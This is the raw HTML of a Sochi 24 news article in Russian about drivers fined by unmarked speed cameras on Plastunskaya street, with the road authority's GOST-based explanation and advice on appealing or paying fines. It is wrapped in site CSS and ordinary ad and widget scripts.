.tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Скрытые камеры на Пластунской: нарушил скоростной режим &#8212; получил штраф</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-07-04T18:03:43+03:00">4 июля, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>В Сочи камеры продолжают фиксировать любителей превышать скорость на трассе. Только на одних улицах об этом автомобилистов предупреждают специальные знаки, а на других &#8212; нет.</p><p>Так, в нашу редакцию обратились автомобилисты, неоднократно получавшие штрафы за быструю езду по улице Пластунской. По их мнению, камеры там должны быть продублированы знаками или разметкой, предупреждающими о видеофиксации.</p><p>Так ли это и смогут ли водители оспорить свои штрафы, разбиралась съемочная группа Сочи 24.</p><div style="width: 696px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]--><video class="wp-video-shortcode" id="video-78166-1" width="696" height="392" preload="metadata" controls="controls"><source type="video/mp4" src="https://sochi24.tv/wp-content/uploads/2024/07/0704_Skrytye-kamery-na-Plastunskoj.mp4?_=1" /><a href="https://sochi24.tv/wp-content/uploads/2024/07/0704_Skrytye-kamery-na-Plastunskoj.mp4">https://sochi24.tv/wp-content/uploads/2024/07/0704_Skrytye-kamery-na-Plastunskoj.mp4</a></video></div><p>Отрезок улицы Пластунской между Краснодарским кольцом и Обходом Сочи стал местом, где любителей быстрой езды наказывают ежедневно и нещадно. Видеокамеры притаились на мачтах светофоров, столбах и даже надземных переходах.</p><p>&#171;Большой брат&#187; зорко следит за тем, помнят ли водители, что для легковых автомобилей максимальная скорость по городу ограничена 60 км/ч. При этом никаких напоминаний или предупреждений о том, что в случае превышения скорости, нарушение будет снято на видеокамеру, здесь нет. Водители относятся к этому неоднозначно.</p><p>Большая часть водителей уверена — о том, что ведется видеофиксация, обязательно должны предупреждать знаки или специальная разметка. Но таковых нет на всем протяжении участка. О необходимости установки таких предупредительных знаков говорят и юристы.</p><p><img fetchpriority="high" loading="-" decoding="async" class="alignnone wp-image-78181 size-full" src="https://sochi24.tv/wp-content/uploads/2024/07/12-4.jpg" alt="" width="1230" height="317" /></p><p>Как выяснилось, такой знак, информирующий водителя все-таки есть. Но только стоит он на въезде в населенный пункт, как того и требуют правила.</p><p>Вот такой ответ на наш запрос пришел из Краснодаравтодора, в чьем ведомстве находится этот участок дороги. Там ссылаются на ГОСТ &#171;Технические средства организации дорожного движения. Правила применения дорожных знаков, разметки, светофоров, дорожных ограждений и направляющих устройств&#187;.</p><style type="text/css">#tdi_238 .td-doubleSlider-2 .td-item1{background:url(https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1.jpg?v=1720105042) 0 0 no-repeat}#tdi_238 .td-doubleSlider-2 .td-item2{background:url(https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1.jpg?v=1720105043) 0 0 no-repeat}#tdi_238 .td-doubleSlider-2 .td-item3{background:url(https://sochi24.tv/wp-content/uploads/2024/07/tekst2-e1720105105562-1.jpg?v=1720105044) 0 0 no-repeat}</style><div id="tdi_238" class="td-gallery td-slide-on-2-columns"><div class="post_td_gallery"><div class="td-gallery-slide-top"><div class="td-gallery-title"></div><div class="td-gallery-controls-wrapper"><div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> из 3</div><div class="td-gallery-slide-prev-next-but"> <i class = "td-icon-left doubleSliderPrevButton"></i> <i class = "td-icon-right doubleSliderNextButton"></i></div></div></div><div class = "td-doubleSlider-1 "><div class = "td-slider"><div class = "td-slide-item td-item1"><figure class="td-slide-galery-figure td-slide-popup-gallery"> <a class="slide-gallery-image-link" href="https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1.jpg?v=1720105042" title="" data-caption="Фото: Сочи24" data-description=""> <img decoding="async" src="https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1.jpg?v=1720105042" srcset="https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1.jpg?v=1720105042 718w, https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1-300x165.jpg?v=1720105042 300w, https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1-150x83.jpg?v=1720105042 150w, https://sochi24.tv/wp-content/uploads/2024/07/tekst-e1720105073340-1-696x384.jpg?v=1720105042 696w" sizes="(max-width: 718px) 100vw, 718px" alt=""> </a><figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Фото: Сочи24</div></figcaption></figure></div><div class = "td-slide-item td-item2"><figure class="td-slide-galery-figure td-slide-popup-gallery"> <a class="slide-gallery-image-link" href="https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1.jpg?v=1720105043" title="" data-caption="Фото: Сочи24" data-description=""> <img decoding="async" src="https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1.jpg?v=1720105043" srcset="https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1.jpg?v=1720105043 718w, https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1-300x166.jpg?v=1720105043 300w, https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1-150x83.jpg?v=1720105043 150w, https://sochi24.tv/wp-content/uploads/2024/07/tekst1-e1720105086965-1-696x386.jpg?v=1720105043 696w" sizes="(max-width: 718px) 100vw, 718px" alt=""> </a><figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Фото: Сочи24</div></figcaption></figure></div><div class = "td-slide-item td-item3"><figure class="td-slide-galery-figure td-slide-popup-gallery"> <a class="slide-gallery-image-link" href="https://sochi24.tv/wp-content/uploads/2024/07/tekst2-e1720105105562-1.jpg?v=1720105044" title="текст2" data-caption="Фото: Сочи24" data-description=""> <img decoding="async" src="https://sochi24.tv/wp-content/uploads/2024/07/tekst2-e1720105105562-1.jpg?v=1720105044" srcset="https://sochi24.tv/wp-content/uploads/2024/07/tekst2-e1720105105562-1.jpg?v=1720105044 449w, https://sochi24.tv/wp-content/uploads/2024/07/tekst2-e1720105105562-1-300x167.jpg?v=1720105044 300w, https://sochi24.tv/wp-content/uploads/2024/07/tekst2-e1720105105562-1-150x84.jpg?v=1720105044 150w" sizes="(max-width: 449px) 100vw, 449px" alt=""> </a><figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Фото: Сочи24</div></figcaption></figure></div></div></div><div class = "td-doubleSlider-2"><div class = "td-slider"><div class = "td-button td-item1"><div class = "td-border"></div></div><div class = "td-button td-item2"><div class = "td-border"></div></div><div class = "td-button td-item3"><div class = "td-border"></div></div></div></div></div></div><p>Ну, а так как улица Пластунская находится в границах населённого пункта, в соответствии с проектом организации дорожного движения по ГОСТу, установка знаков и нанесение разметки здесь не предусмотрены.</p><p>Конечно, у автовладельцев остается законное право оспорить свои штрафы и обжаловать постановление. Для этого им необходимо обратиться в вышестоящий орган ГИБДД, либо в суд. Но есть и другой вариант &#8212; полученный штраф оплатить и больше скоростной режим не нарушать. Кстати, в течение 20 дней штраф можно оплатить со скидкой 50%.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_240 "><style scoped>@media (max-width:767px){.tdi_240{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_242 "><style scoped>@media (max-width:767px){.tdi_242{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_244 "><style scoped>@media(min-width:1141px){.tdi_244{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_244{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_244{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_246 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_248 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_248{vertical-align:baseline}.tdi_248>.wpb_wrapper,.tdi_248>.wpb_wrapper>.tdc-elements{display:block}.tdi_248>.wpb_wrapper>.tdc-elements{width:100%}.tdi_248>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_248>.wpb_wrapper{width:auto;height:auto}.tdi_248{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_248{padding-top:20px!important}}@media (max-width:767px){.tdi_248{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_250  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_250{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_250,.tdi_250 .tdc-inner-columns{display:block}.tdi_250 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_250{margin-left:0;margin-right:0}.tdi_250>.vc_column_inner,.tdi_250>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_250{margin-right:-84px!important;margin-bottom:40px!important}.tdi_250 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_250{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_250{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_252  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_252{vertical-align:baseline}.tdi_252 .vc_column-inner>.wpb_wrapper,.tdi_252 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_252 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_252{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_252{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_252{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_252{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_251_rand_style td-element-style" ><style>.tdi_251_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_254 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_256 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_258 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_259 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_259{text-align:left!important}.tdi_259 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_259 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_260 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_260" ><style>.tdi_260{margin-bottom:0!important}</style><style>.tdi_260 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_260 .td-image-container{display:none}body .tdi_260 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_260 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_260 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_260 .td_block_inner{margin-left:0;margin-right:0}.tdi_260 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .td-read-more{display:none}.tdi_260 .td-author-date{display:none}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_260 .entry-review-stars{display:none}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_260 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_260 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_260 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_260 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_260 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_260 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_260 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_260 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap,.tdi_260 .td-load-more-wrap{margin-top:15px}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a i{font-size:10px}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-weight:700!important}.tdi_260 .td-subcat-list a,.tdi_260 .td-subcat-dropdown span,.tdi_260 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td-image-container{display:none}.tdi_260 .td-module-meta-info{padding:0 20px 0 0}.tdi_260 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_260 .td-module-container:before{bottom:-5px}.tdi_260 .td-module-container{padding:0 0 12px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap,.tdi_260 .td-load-more-wrap{margin-top:10px}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a i{font-size:8px}.tdi_260 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_260.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_260 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td-image-container{display:none}.tdi_260 .td-module-meta-info{padding:0 10px 0 0}.tdi_260 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_260 .td-module-container:before{bottom:-3px}.tdi_260 .td-module-container{padding:0 0 8px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_260 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap,.tdi_260 .td-load-more-wrap{margin-top:5px}.tdi_260.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_260 .td-load-more-wrap a 